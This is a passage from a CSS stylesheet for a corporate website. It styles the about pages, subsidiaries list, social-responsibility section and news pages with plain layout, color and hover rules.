.nues_b a:hover{color:#333;}
.nues_c{height: 340px;overflow: hidden;}
.nues_a a:hover{color:#333;}
.nues_c ul li a {font-size: 14px;color:#666666;padding-left: 20px;line-height: 30px;
overflow: hidden;text-overflow: ellipsis;white-space: nowrap;display: inline-block;width: 68%;}
.nues_c ul li span{font-size: 14px;color:#666666;padding-left: 20px;display: inline-block;height: 30px;
line-height: 30px;float: right;}
.nues_c ul li:hover a{color:#333;}
.foot{background: #2e3033;width: 100%;}
.jz_box{width:1200px;margin: 0 auto;overflow:hidden;}
.ul_a{overflow:hidden;margin-top:40px;}
.ul_a li{float: left;}
.ul_a li a{font-size:20px;color:#fff;padding: 1px 44px;text-align: center;margin: 0 auto;}
.zhong{margin-top:40px;}
.zhong img{display: block;width: 105px;height:105px;margin: 0 15px 0 20px;float: left;}
.zhong ul li{color:#979899;font-size:16px;line-height:26px;}
.yp_box{width: 900px;margin: 0 auto;overflow:hidden;margin-top: 35px;background: url(../images/by_x.png) no-repeat center;margin-bottom:40px}

.yp_box a:nth-child(1){float: left;font-size:20px;color:#fff}
.yp_box a:nth-child(2){float:right;font-size:20px;color:#fff}


.ul_b{overflow:hidden;margin-top:40px;width: 800px;margin: 0 auto;margin-bottom:40px}
.ul_b li{float: left;}
.ul_b li a{font-size:20px;color:#fff;padding: 0 10px}
.banquan h4{text-align: center;line-height: 30px;font-size:14px;color:#666666;font-weight: 400;margin-top: 20px;width: 1200px;margin: 0 auto;position: relative;}
.banquan h6{display: block;width: 310px;height: 24px;font-size:14px;color:#666666;font-weight: 400;margin: 0 auto;background: url(../images/beianbgs.png) no-repeat left center;padding-left: 25px;line-height: 24px;}
.banquan h6 a{display: inline-block;width: 13px;height: 12px;margin-left: 10px;float: right}
.banquan h4 a{color:#666666;}
.banquan h4 a:hover{color: #eaeaea}
.banquan h6 a img{width: 13px;height: 12px;display: block;float: right}
.tttt{display:inline-block;margin: 6px 10px 0 30px; }
.xxxx{float: right;margin-top: 6px;margin-right: 20px}
.banquan h4 img{/*position: absolute;right: 180px*/}



.js_slide span{display:none;position:absolute;left:30px;top:30px;width:75%;height:70px;background-color: hsla(0,0%,0%,0.45);color: #fff;
line-height:70px;text-align: center;border:1px #fff solid;}
.js_slide:hover .ze{display:block;}

.lunb_1 ul{overflow: hidden;width: 95%;margin: 0 auto;}


.botton_1,.botton_2{display: block;width:11px;height: 22px;}
.botton_1{position: absolute;top:45%;left: 0;background:url(../images/botton_1.png);}
.botton_2{position: absolute;top:45%;right: 0;background:url(../images/botton_2.png);}

/*关于恒建子页1*/
.dabioao{width: 100%;margin-top: 40px;}
.dabioao span{display: block;font-size: 36px;font-weight: bold;width:230px;margin: 0 auto;}
.lingyu_box h2{text-align: center;font-size: 20px;line-height:140px}
.lingyu_box h2 span{font-size: 28px;color: #169bd5;}
.lingyu{width: 1200px;margin: 0 auto;overflow: hidden;margin-bottom: 40px;}
.lingyu_list{width: 295px;height: 190px;position: relative;float: left;margin-top: 5px;margin-right: 5px}
.lingyu_list:hover a{background: hsla(0,0%,0%,0.00);color: #e3c06c;text-shadow:#000 0px 0px 4px;}
.lingyu_list img{display: block;width: 100%;height: 100%;}
/*.lingyu_list:first-child a {
    background: hsla(0,0%,0%,0.00);
    color: #e3c06c;
    text-shadow: #000 0px 0px 4px;
}*/
.lingyu_list a{position: absolute;left: 0 ;top: 0;display: block;width: 295px;height: 190px;background: hsla(0,0%,0%,0.50);line-height: 200px;text-align: center;color: #fff;font-size: 18px;font-weight: bold;}


.banner_5{width:100%;height:172px;background: url(../images/woshou_02.jpg) no-repeat center;margin: 40px 0;clear: both;}
.banner_5 img{width: 810px;display:block;height: 38px;margin:0 auto;padding-top: 69px}

/*关于恒建子页2*/
.box{width: 1200px;margin: 0 auto;overflow: hidden;padding-top: 60px;}
.box_a{float:left;text-align: center;width:214px;}
.box_a dl{display: block;}
.box_a dl dt{height: 40px;display: block;background: #c00000;color: #fff;line-height: 40px;margin-bottom: 5px;font-size: 16px;}
.box_a dl dd{height: 40px;display: block;background: #ebc76e;line-height: 40px;margin-bottom: 5px;/*margin-left: 74px;*/}
.box_a dl dd a{color: #333333;height: 40px;display: block;background: #ebc76e;line-height: 40px;text-align: left;padding-left: 10px;}

.box_a dl dd a:hover{background: #c00000;color: #fff;}
/*权属公司*/
.qugs_box{width: 320px}
.qugs_box .list_logoimg{display: block;}
.qugs_box dl{margin-top: 30px;}
.qugs_box dl dd{position: relative}
.qugs_box dl dd .yuanh_quan{width: 11px;height: 11px;background: #c00000;float: left;border-radius: 10px;position: absolute;left: -32px;top:11px}


.box_b{float:right;width:750px;}
.box_b h2{font-size: 28px;text-align: center}
.box_b h3{font-size: 28px;text-align: center;color: #c00000;}
.img_1{/*width: 900px;height: 370px;margin: 40px auto;*/}
.img_1 img{display: block;width: 100%;height: 100%}
.box_b ul{display: block;width: 720px;margin: 60px auto;text-align:left;}
.box_b ul li{font-size: 16px;color: #333;line-height:30px;margin-bottom: 20px;padding-left: 10px;list-style: none}
.box_b ul li span{color:#c00000}
.box_b ul{list-style-image:url(../images/bj_c.png)}
.box_b h4{font-size: 26px;color: #333;text-align: center;margin: 60px 0;}
.box_b h4 span{font-size: 18px;color: #333;}
.list_1{overflow:hidden;padding-right: 60px;margin-bottom: 30px;}
.list_a{width: 278px;height: 165px;margin-right:30px;float: left}
.list_a img{display: block;width: 278px;height: 165px;}
.list_b a{color: #16a7e0;line-height: 36px;font-size: 16px;font-weight: bold;}
.list_b span{color: #16a7e0;display: block;line-height: 36px;font-size: 16px;font-weight: bold;}
.list_b p{font-size: 14px;color: #333;line-height: 36px}

/*子页3*/

.qlcz_box{width: 1200px;margin: 0 auto;}
.biaoti_h2{font-size:36px;color: #000;font-weight: bold;display: block;width: 230px;height: 36px;margin: 80px auto;}
.qlcz_box p {display: block;width: 785px;margin:  0 auto;line-height:36px;}
.qlcz{width: 1200px;margin: 0 auto 35px;overflow: hidden;}
.qlcz h3{font-size:26px;color: #b60006;font-weight: bold;text-align: center;line-height: 150px}
.qlcz_a,.qlcz_b,.qlcz_c{float: left;position: relative;}

.qlcz_a,.qlcz_c{width:275px;height:570px;margin: 0 16px}
.qlcz_b{width:395px;height:570px;margin: 0 95px;background: url(../images/bg_12.png) no-repeat bottom;}
.qlcz_box a{display: block;width: 225px;height: 40px;background: #169bd5;line-height: 40px;font-size:20px;color: #fff;font-weight: bold;text-align: center;border-radius: 5px;margin: 0 auto 50px;;}
.qlcz_a1{position: absolute;top: 185px}
.qlcz_a1 h4{font-size:28px;color: #b60006;text-align: center;margin-bottom:32px;}
.qlcz_a1 img{float: left; width: 250px;height: 144px;margin:0 12px;margin-bottom:38px;}
.qlcz_a1 h5{font-size:18px;color: #169bd5;text-align: center;font-weight: bold;}
.qlcz_a1 span{font-size:18px;color: #333;text-align: center;line-height: 36px;}

.qlcz_a2{position: absolute;}
.qlcz_a2 h4{font-size:28px;color: #b60006;text-align: center;margin-bottom:32px;}
.qlcz_a2 img{float: left; width: 250px;height: 144px;margin:0 83px;margin-bottom:38px;}
.qlcz_a2 h5{font-size:18px;color: #169bd5;text-align: center;font-weight: bold;}
.qlcz_a2 span{font-size:18px;color: #333;text-align: center;line-height: 36px;}

.ptt_box{width: 1200px;height: 285px;margin: 0 auto 60px;overflow: hidden;background: #e6e6e6;
    box-sizing: border-box;}
.ptt_list{float: left;width: 214px;height: 252px;position: relative;margin-top: 15px;margin-right: 10px;box-shadow:1px 0px 6px }
.ptt_list img{display: block;width: 100%;height: 100%;}
.ptt_list a{position: absolute;top:0;left: 0;display:none;width: 214px;height: 252px;background:hsla(201,100%,42%,0.60);color: #fff;text-align: center;line-height: 252px;font-size: 16px;}
.ptt_list:hover a{display: block}
.banner_6{height: 178px;background: url(../images/bg_3.png) no-repeat top center;width: 100%;margin-bottom: 40px;}
.jiaru{height: 178px;background: url(../images/qlxz_z_46.jpg) no-repeat top center;width: 100%;margin-bottom: 60px;margin-top: 60px}
.box_1{width: 935px;height: 116px;margin: 0 auto;padding-top: 20px;}
.jj{height: 22px;width: 100%;}
.box_1 h3{font-size:30px ;font-weight: bold;color:#7d5008;text-align: center;line-height: 104px;}
.a_l{font-size: 12px;display: inline-block;width:  114px;height:  29px;background: url(../images/a_l.png) no-repeat;color: #fff;line-height: 29px;padding-left: 40px;margin-right: 20px;transition: 0.2s;}
.a_r{font-size: 12px;display: inline-block;width:  114px;height:  29px;background: url(../images/a_r.png) no-repeat;color: #7d5008;line-height: 29px;padding-left: 40px;transition: 0.2s;}
.a_box{width:350px;margin: 0 auto;margin-top: 30px;}
.a_l:hover{background-position: 0 -30px;color:#7d5008}
.a_r:hover{background-position: 0 -30px;color:#fff}
.guihua{width: 1200px;margin: 0 auto;}
.guihua h3{text-align: center;font-size:28px;color: #b60006;margin-bottom:32px}
.guihua p{display: block;width: 785px;margin:  0 auto;line-height:36px;}

.img_top{width: 556px;height:365px;margin: 0 auto;margin-top: 60px;}
.img_top img{display: block;width: 100%;height: 100%;}
.img_botton{width: 1200px;height: 620px;;margin: 0 auto;position: relative;}

.bo_1{width: 200px;overflow: hidden;}
.bo_1 img{display: block;width: 200px;height: 200px;border-radius: 200px;}
.bo_1 span{display: block;background: url(../images/jt_s.png) no-repeat left center;height: 30px;float: left;padding-left: 30px;line-height: 30px;margin: 20px 20px;font-size: 14px;color:#333;}
#bo_1{position: absolute;left: 100px;top:46px;}
#bo_2{position: absolute;left: 420px;top:30px;}
#bo_3{position: absolute;left: 740px;top:46px;}
#bo_4{position: absolute;right: 740px;top:280px;}
#bo_5{position: absolute;right: 420px;top:310px;}
#bo_6{position: absolute;right: 100px;top:280px;}
.shix_box{width: 1200px;margin: 0 auto;height: 245px;background: url(../images/bg_4.png);position: relative;}
.shix_box span{font-size: 24px;font-weight: bold;}
.shix_1{width: 180px;color: #7d5008;font-size: 18px;line-height: 34px;position: absolute;left:220px;top:85px;text-align: justify;}
.shix_2{width: 235px;color: #7d5008;font-size: 18px;line-height: 34px;position: absolute;left:420px;top:50px;text-align: justify;}
.shix_3{width: 230px;color: #7d5008;font-size: 18px;line-height: 34px;position: absolute;left:700px;top:50px;text-align: justify;}
.shix_4{width: 220px;color: #7d5008;font-size: 18px;line-height: 34px;position: absolute;left:960px;top:50px;text-align: justify;}


.banner_7{height: 178px;background: url(../images/bg7.png) no-repeat top center;width: 100%;margin: 50px 0;}
.box_2{width: 935px;height: 116px;margin: 0 auto;padding-top: 20px;}
.jj{height: 22px;width: 100%;}
.box_2 h3{font-size:30px ;font-weight: bold;color:#b60006;text-align: center; text-shadow: 4px 1px #fff, 4px 1px #fff,4px 1px #fff,4px 1px #fff;}
.a_l1{font-size: 12px;display: inline-block;width:  104px;height:  40px;background: url(../images/bg5.png) no-repeat;color: #b60006;line-height: 40px;padding-left: 60px;margin-right: 20px;transition: 0.2s;}
.a_r2{font-size: 12px;display: inline-block;width:  104px;height:  40px;background: url(../images/bg6.png) no-repeat;color: #fff;line-height: 40px;padding-left: 60px;transition: 0.2s;}
.a_box1{width:359px;margin: 0 auto;margin-top: 30px;}
.a_l1:hover{background-position: 0 -40px;color:#fff}
.a_r2:hover{background-position: 0 -40px;color:#b60006}
.ruzu_box{width: 1200px;height: 433px;margin: 0 auto;position: relative;background: #e6e6e6;padding-top: 25px}
.ruzu_box h2{text-align: center;font-size: 30px;color:#333;}





.lie_1{width: 233px;height: 196px;position: absolute;left: 0;top:250px;overflow: hidden;cursor:pointer;z-index: 10}
.lie_1 img{display: block;width: 100%;height: 100%;}
.lie_1:hover span{transform:translate(-233px,0px);transition: 0.3s;}
.lie_1 span {display: block;width: 233px;height: 196px;left: 0;top: 0;position: absolute;color:#fff;font-size: 18px;font-weight: bold;text-align: center;line-height: 196px;background: rgba(135,188,70,0.90);}

.lie_2{width: 233px;height: 196px;position: absolute;left:  233px;top:250px;overflow: hidden;cursor:pointer;z-index: 12}
.lie_2 img{display: block;width: 100%;height: 100%;}
.lie_2:hover span{transform:translate(233px,0px);transition: 0.3s;}
.lie_2 span {display: block;width: 233px;height: 196px;left: 0;top: 0;position: absolute;color:#fff;font-size: 18px;font-weight: bold;text-align: center;line-height: 196px;background:rgba(153,51,153,0.90)}

.lie_3{width: 233px;height: 196px;position: absolute;left:  436px;top:220px;overflow: hidden;cursor:pointer;z-index: 13}
.lie_3 img{display: block;width: 100%;height: 100%;}
.lie_3:hover span{transform:translate(0px,-196px);transition: 0.3s;}
.lie_3 span {display: block;width: 233px;height: 196px;left: 0;top: 0;position: absolute;color:#fff;font-size: 18px;font-weight: bold;text-align: center;line-height: 196px;background:rgba(1,135,232,0.90)}

.lie_4{width: 269px;height: 196px;position: absolute;left:  669px;top:220px;overflow: hidden;cursor:pointer;z-index: 14}
.lie_4 img{display: block;width: 100%;height: 100%;}
.lie_4:hover span{transform:translate(0px,196px);transition: 0.3s;}
.lie_4 span {display: block;width: 269px;height: 196px;left: 0;top: 0;position: absolute;color:#fff;font-size: 18px;font-weight: bold;text-align: center;line-height: 196px;background:hsla(358,74%,47%,0.9)}

.lie_5{width: 269px;height: 219px;position: absolute;left: 930px;top:230px;overflow: hidden;cursor:pointer;z-index: 15}
.lie_5 img{display: block;width: 100%;height: 100%;}
.lie_5:hover span{transform:translate(-269px,0px);transition: 0.3s;}
.lie_5 span {display: block;width: 269px;height: 219px;left: 0;top: 0;position: absolute;color:#fff;font-size: 18px;font-weight: bold;text-align: center;line-height: 219px;background:rgba(243,223,12,0.90)}


.lie_6{width: 269px;height: 168px;position: absolute;left: 0px;top:83px;overflow: hidden;cursor:pointer;z-index: 16}
.lie_6 img{display: block;width: 100%;height: 100%;}
.lie_6:hover span{transform:translate(0px,-168px);transition: 0.3s;}
.lie_6 span {display: block;width: 269px;height: 168px;left: 0;top: 0;position: absolute;color:#fff;font-size: 18px;font-weight: bold;text-align: center;line-height: 168px;background:rgba(58,157,238,0.9)}

.lie_7{width: 257px;height: 181px;position: absolute;left: 260px;top:103px;overflow: hidden;cursor:pointer;z-index: 17}
.lie_7 img{display: block;width: 100%;height: 100%;}
.lie_7:hover span{transform:translate(0px,181px);transition: 0.3s;}
.lie_7 span {display: block;width: 257px;height: 181px;left: 0;top: 0;position: absolute;color:#fff;font-size: 18px;font-weight: bold;text-align: center;line-height: 168px;background:rgba(81,81,81,0.9)}

.lie_8{width: 257px;height: 181px;position: absolute;left: 480px;top:83px;overflow: hidden;cursor:pointer;z-index: 18}
.lie_8 img{display: block;width: 100%;height: 100%;}
.lie_8:hover span{transform:translate(257px,0px);transition: 0.3s;}
.lie_8 span {display: block;width: 257px;height: 181px;left: 0;top: 0;position: absolute;color:#fff;font-size: 18px;font-weight: bold;text-align: center;line-height: 168px;background:rgba(255,215,0,0.9)}

.lie_9{width: 333px;height: 181px;position: absolute;left: 700px;top:103px;overflow: hidden;cursor:pointer;z-index: 17}
.lie_9 img{display: block;width: 100%;height: 100%;}
.lie_9:hover span{transform:translate(-333px,0px);transition: 0.3s;}
.lie_9 span {display: block;width: 333px;height: 181px;left: 0;top: 0;position: absolute;color:#fff;font-size: 18px;font-weight: bold;text-align: center;line-height: 168px;background:rgba(255,157,0,0.9)}


.lie_10{width: 225px;height: 180px;position: absolute;left: 975px;top:83px;overflow: hidden;cursor:pointer;z-index: 17}
.lie_10 img{display: block;width: 100%;height: 100%;}
.lie_10:hover span{transform:translate(-225px,0px);transition: 0.3s;}
.lie_10 span {display: block;width: 225px;height: 181px;left: 0;top: 0;position: absolute;color:#fff;font-size: 18px;font-weight: bold;text-align: center;line-height: 180px;background:rgba(63,117,5,0.9)}

.weiz_box{width: 1200px;margin: 50px auto;height:312px;overflow: hidden;}


.dt_box {position: relative;float: left;width: 40%;}

.dt_box a {position: absolute;display: block;width: 224px;height: 64px;background: url(../images/dt_2.png);text-align: center;color:#333;line-height: 24px;font-size:14px;left:300px;top:100px;}
.dt_centen{padding: 30px 40px;float:right;width: 48%;}
.dt_centen h4{line-height: 40px;}
.dt_centen p{line-height: 30px;font-size: 16px;}
.a_l3{font-size: 12px;display: inline-block;width:  114px;height:  29px;background: url(../images/a_l3.png) no-repeat;color: #fff;line-height: 29px;padding-left: 40px;margin-right: 20px;transition: 0.2s;margin-left: 40px}
.a_r4{font-size: 12px;display: inline-block;width:  114px;height:  29px;background: url(../images/a_l4.png) no-repeat;color: #fff;line-height: 29px;padding-left: 40px;transition: 0.2s;}
.qt{margin-right: 50px;float: right;}
.qt_cyy{height:188px;background:#e6e6e6;margin-bottom: 40px;}
.qt{width: 920px;height:264px;margin-top: 30px;margin: 0 auto;}
.qt_list{float: left;width:211px;height: 114px;position: relative;margin-right: 10px;margin-bottom: 20px}
.qt_list:nth-child(4){margin-right: 0}
.qt_list img{display: block;width: 100%;height: 100%;}
.qt_list a{position: absolute;left: 0;top: 0;width: 211px;height: 114px;line-height: 114px;text-align: center;color: #333;font-size: 16px;
box-shadow: 1px 0px 4px #333;text-shadow: 0 1px #fff, 1px 0 #fff, -1px 0 #fff, 0 -1px #fff;}
.a_left{display: block;width: 29px;height: 50px;background: url(../images/cyzs_2.png);position: absolute;left: 120px;top: 130px;}
.a_rigt{display: block;width: 29px;height: 50px;background: url(../images/cyzs_1.png);position: absolute;left: 1120px;top: 130px;}

@media screen and (min-width: 1200px ) {

    .examplecode {
        width: 1100px;
    }

    .slider {
        width: 1200px;
        margin: 0 auto 20px;
    }

    .frame {
        width: 1180px;
    }

    .simple li {
        width: 1180px;
    }
    .variablewidth li {
        width: 250px;
        margin-right: 10px;
    }

    .multipleelements li, .multislides li, .ease li {
        width: 255px;
		height:160px;
        margin-right: 41px;
    }
	.eas li {
        width: 255px;
        margin-right: 20px;
    }
}
@media (max-width:1024px) {
	.wrapper{
		width: 1200px;
		margin: o auto;
	}
}
.gszn_box{
	width: 714px;
	margin: 0 auto;
}
.gszn_box p{
	font-size: 16px;
	color: #333333;
	text-align: justify;
	line-height: 36px;
	margin-bottom: 50px;
}
.gszn_box p em{

	font-style:normal;
	color: #009dd9;
	font-weight: bold;

}
.sgkj_box div{
	width: 155px;
	display: inline-block;
	margin-right: 20px;


}
.sgkj_box div:last-child{
	margin-right: 0;
}
.sgkj_box{
	overflow: hidden;
	width: 714px;
    margin: 0 auto 160px;
}
.sgkj_box div img{
	display: block;
	width: 155px;
	height: 155px;
	border-radius: 155px;
	margin-bottom: 40px;


}
.sgkj_box div span{
	display: block;
	text-align: center;
	font-size: 18px;

}
/*公司成就*/
.box_achievement{
	width: 1200px;
	margin: 100px auto 0;
	padding: 0 20px;
	box-sizing: border-box;
	overflow: hidden;

}
.box_achievement ul{
	float: left;
	width: 340px;
	height: 450px;
	position: relative;
	margin: 0 20px 60px;
}
.box_achievement ul li img{
	display: block;
	width: 340px;
	height: 226px;
	margin-bottom:20px ;
}
.box_achievement ul li h3{
	text-align: center;
	color: #009dd9;
	font-size: 18px;
	font-weight:bold ;
	margin-bottom:30px ;
}
.box_achievement ul li a{
	display: block;
	width: 138px;
	height: 26px;
	line-height: 26px;
	text-align: center;
	background: #f1e7d5;
	border-radius:4px ;
	color: #7c4f08;
	font-size: 12px;
	position: absolute;
	right: 20px;
	bottom: 10px;
}
.box_achievement ul li a:hover{
	background:#7c4f08 ;
	color: #f1e7d5;
}
.box_achievement ul li p{
	color: #333333;
	font-size: 14px;
	line-height: 36px;
	text-indent: 2em;
	text-align: justify;
	padding: 0 20px;
}
.fenye_box{
	width: 1200px;
	margin: 0 auto;
}
.fenye_box ul{
	width: 210px;
	margin: 0 auto 60px;
}
.fenye_box ul li{
	margin: 0 7px;
	display: inline-block;
}
.fenye_box ul li a{
	display: block;
	width: 22px;
	height: 22px;
	border: 1px solid #8a8a8a;
	border-radius:20px ;
	color: #333333;
	text-align: center;
}
.fenye_box ul li a:hover{
	color: #b60006;
	border: 1px solid #b60006;
}
/*社会责任*/
.shzr_box{
	width: 1200px;
	margin: 0 auto;

}
.xuanyan_box{
	box-sizing: border-box;
	padding: 0 90px 30px;
	border: 1px solid #b60006;
	margin: 45px 0 140px 0;
}
.xuanyan_box h3{
	font-size: 28px;
	font-weight: 400;
	margin: 40px 0  30px;
}
.xuanyan_box p{
	font-size: 18px;
	line-height: 36px;
	text-indent: 2em;
}
.xpyz_box{
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}
.xpyz_box img{
	float: left;
	width: 685px;
	height: 442px;
	margin-right: 20px;
}
.xpyz_box h3{
	font-size: 36px;
	color: #333333;
}
.xpyz_box p{
	display: inline-block;
	width: 400px;
	font-size: 16px;
	color: #333333;
	line-height: 36px;
	margin: 15px 0;
}
.xpyz_box span{
	display: inline-block;
	font-size: 18px;
	color: #333333;
	font-weight:bold ;
}
.xpyz_box a{
	display: block;
	width:29px;
	height: 50px;
	background: url(../images/jiantou_11.png) no-repeat;
	background-size: 100% 100%;
	position: absolute;
	right: 0;
	top: 45%;
}
.shzr_h3{
	font-size: 25px;
	width: 1200px;
	margin: 40px auto;
	text-align: center;
}
.shzr_content{
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	margin-bottom: 30px;
}
.shzr_s ul li img{
	display: inline-block;
	width:256px;
	height:169px;
}
.shzr_s ul li{
	float: left;
	width:256px;
	height:169px;
	position: relative;
	overflow: hidden;
	cursor:pointer;
}
.shzr_x ul li{
	float: left;
	width:256px;
	height:169px;
	position: relative;
	overflow: hidden;
	cursor:pointer;
}
.shzr_a{
	width: 147px;
	height: 338px;
	float: left;
}
.shzr_a img{
	display: block;
	width: 100%;
	height: 100%;
}
.shzr_content span{
	display: inline-block;
	width:256px;
	text-align: center;
	height: 29px;
	line-height: 29px;
	background: #1ab3ffc7;
	position: absolute;
	font-size: 12px;
	color: #FFFFFF;
	bottom: -29px;
	left: 0;
}
.shzr_s ul li:hover span{
	position: absolute;
	bottom: 0px;
}
.shzr_x ul li:hover span{
	position: absolute;
	bottom: 0px;
}
.span_bga span{
	background: #fa7b01c7;
}
.span_bgb span{
	background: #328606b5;
}
.span_bgb{
	margin-bottom: 90px;
}
/*新闻中心*/
.xwzx_a{
	width: 1200px;
	margin: 50px auto 60px;
	overflow: hidden;
	padding: 0 40px;
	box-sizing: border-box;
}

.xwzx_a img{
	float: left;
	margin-right:15px;
}
.xwzx_a span{
	display: block;
	font-size: 16px;
	color: #666666;
	margin-top: 25px;
}
.xwzx_a h3{
	font-size: 16px;
	color: #666666;
	margin-top: 25px;
}
.xwzx_a p{
	margin-top: 25px;
	font-size: 16px;
	color: #666666;
	line-height: 36px;
}

.xwzx_a a{
	margin-top: 70px;
	display: inline-block;
	width: 142px;
	height: 42px;
	line-height: 42px;
	text-align: center;
	color: #FFFFFF;
	background: #b60006;
	border-radius:5px ;
	font-size: 14px;
}
.xwzx_a a:hover{
	color: #b60006;
	background: #FFFFFF;
	border: 1px solid #b60006;
}
.xwzx_b{
	width: 1200px;
	margin: 0 auto ;
	overflow: hidden;
}
.xwzx_b_list{
	display: inline-block;
	width:350px;
	height: 295px;
	position: relative;
}
.xwzx_b_list span{
	display: block;
	font-size: 16px;
	color: #666666;
	font-weight: bold;

}
.xwzx_b_list h3{
	font-size: 16px;
	color: #666666;
	margin-top: 40px;
}
.xwzx_b_list p{
	margin-top: 25px;
	font-size: 16px;
	color: #666666;
	line-height: 36px;
	text-align: justify;
}
.xwzx_b_list a{
	font-size: 14px;
	display: block;
	width: 138px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: #f1e7d5;
	color: #7c4f08;
	position: absolute;
	right: 0;
	border-radius:5px ;
	bottom: 25px;
}
.xwzx_b_list a:hover{
	color:#f1e7d5 ;
	background: #7c4f08;
}
.xwzx_b_list:nth-child(2) a:hover{
	color:#f1e7d5 ;
	background: #7c4f08;
}
.xwzx_b_list:nth-child(2){
	margin: 0 30px;
	padding: 0 30px;
	border-left: 1px solid #cccccc;
	border-right: 1px solid #cccccc;
}
.xwzx_b_list:nth-child(2) a{
	font-size: 14px;
	display: block;
	width: 138px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: #f1e7d5;
	color: #7c4f08;
	position: absolute;
	right: 30px;
	border-radius:5px ;
	bottom: 25px;
}
.ckgd_xwzx{
	display: block;
	width: 142px;
	height: 41px;
	text-align: center;
	line-height: 41px;
	border-radius:5px ;
	background: #ebc76e;
	color: #764e22;
	margin: 47px auto 78px;
}
.ckgd_xwzx:hover{
	color:#ebc76e;
	background: #764e22;

}
.ckgd_xwzx_h3{
	font-size: 32px;
	margin:0 auto;
	width: 145px;
	text-align: center;
}
.xwzx_c{
	width: 1200px;
	height: 420px;
	margin: 80px auto 0;
}
.xwzx_c_a{
	float: left;
	width: 415px;
}
.xwzx_c_a img{
	display: block;
	width: 415px;
	height: 240px;
	margin-bottom: 30px;
}
.xwzx_c_a h4 a p{
	display: inline-block;
	width: 325px;
	color: #333333;
	font-size: 14px;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
}
.xwzx_c_a h4{

	margin-bottom: 10px;

}
.xwzx_c_a h4 a{
	overflow: hidden;
}
.xwzx_c_a h4 a span{
	float: right;
	color: #333333;
	font-size: 14px;
	font-weight:400 ;
	margin-right: 10px;
	margin-top: 10px;
}
.xwzx_c_a p{
	line-height: 36px;
	color: #666666;
	font-size: 14px;
	text-align:justify;
}
.xwzx_c_c{
	float: right;
}
.xwzx_c_b{
	float:left;
	width: 420px;
	height: 420px;
	overflow: hidden;
	margin: 0 50px;

}
.xwzx_c_b ul li{
	margin-bottom: 15px;
}
.xwzx_c_b ul li a p{
	display: inline-block;
	width: 340px;
	color: #333333;
	font-size: 14px;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
}
.xwzx_c_b ul li a span{
	float: right;
	color: #333333;
	font-size: 14px;
	font-weight:400 ;
}
.xwzx_c_b ul li a:hover p{
	color: #b60006;
}
.xwzx_c_b ul li a:hover span{
	color: #b60006;
}
.xwzx_c_c img{
	display: block;
	height: 417px;
	width: 264px;
}
.banner_xwzx{
	width: 100%;
	height: 172px;
	margin-bottom: 70px;
}

.banner_xwzx img{
	height: 100%;
	widows: 100%;
}
/*详情资讯*/
.xw_xiangqing{
	width: 1000px;
	margin: 0 auto;
}
.xw_xiangqing h4{
	display: inline-block;
	margin: 100px 0 40px;
	width: 100%;
	font-size: 20px;
	color: #666666;
	text-align: center;
}
.xw_xiangqing p{

	font-size: 18px;
	color: #666666;
	text-indent: 2em;
	line-height: 29px;
	margin-bottom: 40px;
}
.zuozhe{
	margin-left: 250px;
}
.zuozhe span{
	display: inline-block;
	padding-right: 30px;
	color: #666666;
	margin-bottom: 60px;
}
.xw_xiangqing img{
	float:  inherit;
	width: 660px;
	height: 350px;
	margin:0 170px 40px;
}
.xwxq_list{
	margin: 0 30px 60px 30px;
	display: inline-block;

}
.xwxq_list ul li a p{
	display: inline-block;
	width: 360px;
	color: #333333;
	font-size: 14px;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
	margin: 0;
}
.xwxq_list ul{
	width: 433px;
	height: 220px;
	overflow: hidden
}
.xwxq_list ul li a{
	overflow: hidden;
}
.xwxq_list ul li a span{
	float: right;
	color: #333333;
	font-size: 14px;
	font-weight:400 ;
	margin-top: 5px;
}
.xwxq_list ul li{
	margin-bottom: 5px;

}
.xwxq_list ul li:hover span{
	color: #b60006;
}

.xwxq_list ul li:hover p{
	color: #b60006;
}

.ggw{
	text-align: center;
	border: 1px solid #666666;
	width: 190px;
	height: 150px;
	overflow: hidden;
}
.arkpj_box{
	width: 755px;
	margin: 0 auto;
}
.arkpj_box ul li{
	list-style: none;
	color: #333333;
	font-size: 18px;
	line-height: 36px;
	overflow: hidden;
	text-align: justify;
}
.arkpj_box ul li img {
	float: left;
	display: inline-block;
	width: 300px;
	height:145px;
	margin-right:25px;
}
.box_b_p{
	color: #333333;width: 750px;margin: 0 auto;font-size: 16px;text-indent: 2em; text-align: justify;line-height: 34px;margin-top: 26px;letter-spacing: 1px;
}
.box_b_p i{
	font-style: normal;
	color: #009DD9;
	font-weight: bold;
}
.box_b_bottom{
    margin-right: 56px;
	margin-bottom: 110px;
}
.sgkj_box_xin div{
	float: left;
	width: 155px;
	margin-right:30px

}
.sgkj_box_xin div span{
	margin: 0 auto;
	width: 140px;
	text-align: justify;
	color: #333333;
	font-size: 18px;
	line-height: 36px;
}
.ptys_box{
	display: block;
	list-style: none;

}
.ptys_box div{
	cursor:pointer;
	width: 430px;
	height: 42px;
	line-height: 42px;
	text-align: center;
	list-style: none;
	margin: 0 auto;
	background: #f1e7d5;
	margin-bottom: 7px;
}
.ptys_box div:hover{
	background: #ebc76e;
}
.ptys_box div p{
	color: #7c4f08;
}

.fzgh{
	display: block;
	width: 810px;
	margin: 0 auto;
}
.fzgh p{
	display: inline-block;
	width: 340px;
	padding: 50px 20px;
	color: #7a5023;
	line-height: 36px;
	text-indent: 2em;
	background: #f1e7d5;
	cursor:pointer;
}
.fzgh p:nth-child(1){

	margin-right: 36px;
}
.fzgh p:hover{
	background: #ebc76e;
}
.sdzv_p_box{
	width: 100%;
	margin: o auto;
}
.sdzv_p_box p{
	width: 753px;
	line-height: 36px;
	color: #333333;
	font-size: 16px;
	margin: 10px auto;
}
.sdzv_p_box p em{
	font-style: normal;
	color: #c00000;
	margin-right: 7px;
	font-size: 24px
}
.sgkj_posi{
	position: relative;

	height: 560px;
	width: 800px;
}
.sgkj_posi div{
	position: absolute;
}
.posi_a{
	top:80px;
}
.posi_b{
	left: 160px;
}
.posi_c{
	top:80px;
	left: 320px;
}
.posi_d{
	left: 480px;
}
.posi_e{
	top:80px;
	left: 645px;
}
.zljy_list a{
	float: left;
	position: relative;
	padding: 10px 30px;
	border: 1px solid #a1a1a1;
	color: #333333;
